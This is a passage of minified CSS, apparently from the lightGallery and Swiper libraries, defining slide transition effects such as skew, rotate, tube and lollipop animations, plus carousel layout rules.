translate3d(0,-150%,0);-ms-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-webkit-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);transform:scale3d(.5,.5,.5) translate3d(0,-150%,0)}.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide{-moz-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-o-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-ms-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-webkit-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);transform:scale3d(.5,.5,.5) translate3d(0,150%,0)}.lg-css3.lg-slide-vertical-growth .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-vertical-growth .lg-item.lg-current,.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide,.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-only .lg-item{opacity:0}.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide{-moz-transform:skew(10deg,0deg);-o-transform:skew(10deg,0deg);-ms-transform:skew(10deg,0deg);-webkit-transform:skew(10deg,0deg);transform:skew(10deg,0deg)}.lg-css3.lg-slide-skew-only .lg-item.lg-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.lg-css3.lg-slide-skew-only .lg-item.lg-current,.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-only-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide{-moz-transform:skew(-10deg,0deg);-o-transform:skew(-10deg,0deg);-ms-transform:skew(-10deg,0deg);-webkit-transform:skew(-10deg,0deg);transform:skew(-10deg,0deg)}.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-only-y .lg-item{opacity:0}.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide{-moz-transform:skew(0deg,10deg);-o-transform:skew(0deg,10deg);-ms-transform:skew(0deg,10deg);-webkit-transform:skew(0deg,10deg);transform:skew(0deg,10deg)}.lg-css3.lg-slide-skew-only-y .lg-item.lg-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.lg-css3.lg-slide-skew-only-y .lg-item.lg-current,.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-only-y-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide{-moz-transform:skew(0deg,-10deg);-o-transform:skew(0deg,-10deg);-ms-transform:skew(0deg,-10deg);-webkit-transform:skew(0deg,-10deg);transform:skew(0deg,-10deg)}.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew .lg-item{opacity:0}.lg-css3.lg-slide-skew .lg-item.lg-prev-slide{-moz-transform:skew(20deg,0deg) translate3d(-100%,0,0);-o-transform:skew(20deg,0deg) translate3d(-100%,0,0);-ms-transform:skew(20deg,0deg) translate3d(-100%,0,0);-webkit-transform:skew(20deg,0deg) translate3d(-100%,0,0);transform:skew(20deg,0deg) translate3d(-100%,0,0)}.lg-css3.lg-slide-skew .lg-item.lg-next-slide{-moz-transform:skew(20deg,0deg) translate3d(100%,0,0);-o-transform:skew(20deg,0deg) translate3d(100%,0,0);-ms-transform:skew(20deg,0deg) translate3d(100%,0,0);-webkit-transform:skew(20deg,0deg) translate3d(100%,0,0);transform:skew(20deg,0deg) translate3d(100%,0,0)}.lg-css3.lg-slide-skew .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew .lg-item.lg-current,.lg-css3.lg-slide-skew .lg-item.lg-next-slide,.lg-css3.lg-slide-skew .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide{-moz-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-o-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-ms-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-webkit-transform:skew(-20deg,0deg) translate3d(-100%,0,0);transform:skew(-20deg,0deg) translate3d(-100%,0,0)}.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide{-moz-transform:skew(-20deg,0deg) translate3d(100%,0,0);-o-transform:skew(-20deg,0deg) translate3d(100%,0,0);-ms-transform:skew(-20deg,0deg) translate3d(100%,0,0);-webkit-transform:skew(-20deg,0deg) translate3d(100%,0,0);transform:skew(-20deg,0deg) translate3d(100%,0,0)}.lg-css3.lg-slide-skew-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-cross .lg-item{opacity:0}.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide{-moz-transform:skew(0deg,60deg) translate3d(-100%,0,0);-o-transform:skew(0deg,60deg) translate3d(-100%,0,0);-ms-transform:skew(0deg,60deg) translate3d(-100%,0,0);-webkit-transform:skew(0deg,60deg) translate3d(-100%,0,0);transform:skew(0deg,60deg) translate3d(-100%,0,0)}.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide{-moz-transform:skew(0deg,60deg) translate3d(100%,0,0);-o-transform:skew(0deg,60deg) translate3d(100%,0,0);-ms-transform:skew(0deg,60deg) translate3d(100%,0,0);-webkit-transform:skew(0deg,60deg) translate3d(100%,0,0);transform:skew(0deg,60deg) translate3d(100%,0,0)}.lg-css3.lg-slide-skew-cross .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-cross .lg-item.lg-current,.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-cross-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide{-moz-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-o-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-ms-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-webkit-transform:skew(0deg,-60deg) translate3d(-100%,0,0);transform:skew(0deg,-60deg) translate3d(-100%,0,0)}.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide{-moz-transform:skew(0deg,-60deg) translate3d(100%,0,0);-o-transform:skew(0deg,-60deg) translate3d(100%,0,0);-ms-transform:skew(0deg,-60deg) translate3d(100%,0,0);-webkit-transform:skew(0deg,-60deg) translate3d(100%,0,0);transform:skew(0deg,-60deg) translate3d(100%,0,0)}.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-ver .lg-item{opacity:0}.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide{-moz-transform:skew(60deg,0deg) translate3d(0,-100%,0);-o-transform:skew(60deg,0deg) translate3d(0,-100%,0);-ms-transform:skew(60deg,0deg) translate3d(0,-100%,0);-webkit-transform:skew(60deg,0deg) translate3d(0,-100%,0);transform:skew(60deg,0deg) translate3d(0,-100%,0)}.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide{-moz-transform:skew(60deg,0deg) translate3d(0,100%,0);-o-transform:skew(60deg,0deg) translate3d(0,100%,0);-ms-transform:skew(60deg,0deg) translate3d(0,100%,0);-webkit-transform:skew(60deg,0deg) translate3d(0,100%,0);transform:skew(60deg,0deg) translate3d(0,100%,0)}.lg-css3.lg-slide-skew-ver .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-ver .lg-item.lg-current,.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-ver-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide{-moz-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-o-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-ms-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-webkit-transform:skew(-60deg,0deg) translate3d(0,-100%,0);transform:skew(-60deg,0deg) translate3d(0,-100%,0)}.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide{-moz-transform:skew(-60deg,0deg) translate3d(0,100%,0);-o-transform:skew(-60deg,0deg) translate3d(0,100%,0);-ms-transform:skew(-60deg,0deg) translate3d(0,100%,0);-webkit-transform:skew(-60deg,0deg) translate3d(0,100%,0);transform:skew(-60deg,0deg) translate3d(0,100%,0)}.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-ver-cross .lg-item{opacity:0}.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide{-moz-transform:skew(0deg,20deg) translate3d(0,-100%,0);-o-transform:skew(0deg,20deg) translate3d(0,-100%,0);-ms-transform:skew(0deg,20deg) translate3d(0,-100%,0);-webkit-transform:skew(0deg,20deg) translate3d(0,-100%,0);transform:skew(0deg,20deg) translate3d(0,-100%,0)}.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide{-moz-transform:skew(0deg,20deg) translate3d(0,100%,0);-o-transform:skew(0deg,20deg) translate3d(0,100%,0);-ms-transform:skew(0deg,20deg) translate3d(0,100%,0);-webkit-transform:skew(0deg,20deg) translate3d(0,100%,0);transform:skew(0deg,20deg) translate3d(0,100%,0)}.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current,.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide{-moz-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-o-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-ms-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-webkit-transform:skew(0deg,-20deg) translate3d(0,-100%,0);transform:skew(0deg,-20deg) translate3d(0,-100%,0)}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide{-moz-transform:skew(0deg,-20deg) translate3d(0,100%,0);-o-transform:skew(0deg,-20deg) translate3d(0,100%,0);-ms-transform:skew(0deg,-20deg) translate3d(0,100%,0);-webkit-transform:skew(0deg,-20deg) translate3d(0,100%,0);transform:skew(0deg,-20deg) translate3d(0,100%,0)}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-lollipop .lg-item{opacity:0}.lg-css3.lg-lollipop .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-lollipop .lg-item.lg-next-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.lg-css3.lg-lollipop .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-lollipop .lg-item.lg-current,.lg-css3.lg-lollipop .lg-item.lg-next-slide,.lg-css3.lg-lollipop .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-lollipop-rev .lg-item{opacity:0}.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-lollipop-rev .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-lollipop-rev .lg-item.lg-current,.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide,.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-rotate .lg-item{opacity:0}.lg-css3.lg-rotate .lg-item.lg-prev-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.lg-css3.lg-rotate .lg-item.lg-next-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.lg-css3.lg-rotate .lg-item.lg-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.lg-css3.lg-rotate .lg-item.lg-current,.lg-css3.lg-rotate .lg-item.lg-next-slide,.lg-css3.lg-rotate .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-rotate-rev .lg-item{opacity:0}.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.lg-css3.lg-rotate-rev .lg-item.lg-next-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.lg-css3.lg-rotate-rev .lg-item.lg-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.lg-css3.lg-rotate-rev .lg-item.lg-current,.lg-css3.lg-rotate-rev .lg-item.lg-next-slide,.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-tube .lg-item{opacity:0}.lg-css3.lg-tube .lg-item.lg-prev-slide{-moz-transform:scale3d(1,0,1) translate3d(-100%,0,0);-o-transform:scale3d(1,0,1) translate3d(-100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(-100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(-100%,0,0);transform:scale3d(1,0,1) translate3d(-100%,0,0)}.lg-css3.lg-tube .lg-item.lg-next-slide{-moz-transform:scale3d(1,0,1) translate3d(100%,0,0);-o-transform:scale3d(1,0,1) translate3d(100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(100%,0,0);transform:scale3d(1,0,1) translate3d(100%,0,0)}.lg-css3.lg-tube .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-tube .lg-item.lg-current,.lg-css3.lg-tube .lg-item.lg-next-slide,.lg-css3.lg-tube .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0
auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left 